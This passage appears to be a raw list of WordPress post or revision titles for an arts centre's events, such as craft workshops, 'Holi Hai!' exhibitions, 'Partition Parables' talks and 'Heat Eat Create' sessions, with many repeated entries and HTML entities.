Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Auto Draft","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Auto Draft","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II &#8211; Copy","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","Auto Draft","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Auto Draft","Auto Draft","Beat the Winter Blue","Beat the Winter Blue","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Auto Draft","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Auto Draft","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","Auto Draft","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Auto Draft","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Auto Draft","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","Mindfulness with Pam","Mindfulness with Pam","Mindfulness with Pam","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Auto Draft","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Mindful Colouring","Mindful Colouring","Mindful Colouring","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Craft Creations","Craft Creations","Craft Creations","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub &#8211; Copy","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Derbyshire Rocks &#8211; Copy","Reading Club","Reading Club","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Reading Club","Reading Club","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch &#8211; Copy","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Auto Draft","Switch off","Switch off","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Auto Draft","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Auto Draft","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","Auto Draft","Untitled exhibition","Untitled exhibition","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Untitled exhibition","Untitled exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; 